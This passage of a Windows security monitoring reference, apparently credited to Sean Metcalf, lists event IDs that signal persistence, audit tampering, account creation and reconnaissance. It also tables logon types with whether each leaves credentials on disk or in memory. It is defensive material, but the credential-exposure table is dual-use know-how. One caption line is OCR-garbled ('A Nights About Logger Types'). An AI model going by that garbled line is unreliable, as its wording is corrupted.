| 4698 & 4702                                | Scheduled task creation/modification                       | Attackers often create/modify scheduled tasks for persistence. Pull all events in Microsoft-Windows-TaskScheduler/Operational |  |  |  |  |
| 4719/612                                   | System audit policy was changed                            | Attackers may modify the system's audit policy.                                                                               |  |  |  |  |
| 4732                                       | A member was added to a (security-<br>enabled) local group | Attackers may create a new local account & add it to the local Administrators group.                                          |  |  |  |  |
| 4720                                       | A (local) user account was created                         | Attackers may create a new local account for persistence.                                                                     |  |  |  |  |
| Event IDs that Matter: All Windows systems |                                                            |                                                                                                    |  |  |  |  |

| EventID   | Description                                     | Impact                                                                            |
|-----------|-------------------------------------------------|-----------------------------------------------------------------------------------|
| 3065/3066 | LSASS Auditing – checks for code integrity      | Monitors LSA drivers & plugins. Test extensively before deploying!                |
| 3033/3063 | LSA Protection – drivers that failed to load    | Monitors LSA drivers & plugins & blocks ones that aren't properly signed.         |
| 4798      | A user's local group membership was enumerated. | Potentially recon activity of local group membership. Filter out normal activity. |

LSA Protection & Auditing (Windows 8.1/2012R2 and newer): <a href="https://technet.microsoft.com/en-us/library/dn408187(v=ws.11).aspx">https://technet.microsoft.com/en-us/library/dn408187(v=ws.11).aspx</a>

4798: A user's local group membership was enumerated (Windows 10/2016): <a href="https://technet.microsoft.com/en-us/itpro/windows/keep-secure/event-4798">https://technet.microsoft.com/en-us/itpro/windows/keep-secure/event-4798</a>

| Logon<br>Type # | Name                                                                      | Description                                                                                            | Creds<br>on Disk | Creds in<br>Memory | Distribution |  |
|-----------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|--------------------|--------------|--|
| 0               | System                                                                    | Typically rare, but could alert to malicious activity                                                  | Yes              | Yes                | *            |  |
| 2               | Interactive                                                               | Console logon (local keyboard) which includes server KVM or virtual client logon. Also standard RunAs. | No               | Yes                | #5 / 0%      |  |
| 3               | Network                                                                   | Accessing file shares, printers, IIS (integrated auth, etc), PowerShell remoting                       | No               | No                 | #1 / ~80%    |  |
| 4               | Batch                                                                     | Scheduled tasks                                                                                        | Yes              | Yes                | #7 / 0%      |  |
| 5               | Service                                                                   | Services                                                                                               | Yes              | Yes                | #4 / <1%     |  |
| 7               | Unlock                                                                    | Unlock the system                                                                                      | No               | Yes                | #6 / <1%     |  |
| 8               | Network Clear Text                                                        | Network logon with password in clear text (IIS basic auth). If over SSL/TLS, this is probably fine.    | Maybe            | Yes                | #2 / ~15%    |  |
| 9               | New Credentials                                                           | RunAs /NetOnly which starts a program with different credentials than logged on user                   | No               | Yes                | #3 / < 1%    |  |
| 10              | Remote Interactive                                                        | RDP: Terminal Services, Remote Assistance, R.Desktop                                                   | Maybe            | Yes*               | #9 / 0%      |  |
| 11              | Cached Interactive                                                        | Logon with cached credentials (no DC online)                                                           | Yes              | Yes                | #8 / 0%      |  |
|                 | A Nights About Logger Types (EyeptiD 4624)  Sean Metcalf (@PyroTek3) Trim |                                                                                                    |                  |                    |              |  |

#### A Note About Logon Types (EventID 4624)